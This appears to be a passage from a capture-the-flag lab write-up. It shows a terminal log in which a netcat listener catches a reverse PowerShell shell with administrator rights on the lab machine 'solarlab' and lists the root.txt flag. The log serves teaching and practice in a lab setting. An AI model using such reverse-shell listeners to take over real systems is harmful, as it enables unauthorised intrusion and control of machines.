 └─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.176] from (UNKNOWN) [10.10.11.16] 61900
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Windows\system32> whoami
whoami
solarlab\administrator
PS C:\Windows\system32> cd ..\..\Users\Administrator\Desktop
cd ..\..\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> ls
ls


    Directory: C:\Users\Administrator\Desktop


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         9/20/2024   1:01 PM             34 root.txt